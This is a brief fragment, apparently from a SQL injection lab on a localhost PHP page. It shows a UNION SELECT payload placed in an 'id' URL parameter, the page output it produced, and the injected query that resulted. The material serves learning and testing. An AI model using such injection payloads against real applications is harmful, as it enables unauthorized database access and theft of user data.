 localhost/sql/01.php?id=-1 union select 1,2,3
resource(4) of type (mysql result)
id: username:
1 2
SELECT * FROM users WHERE id = -1 union select 1,2,3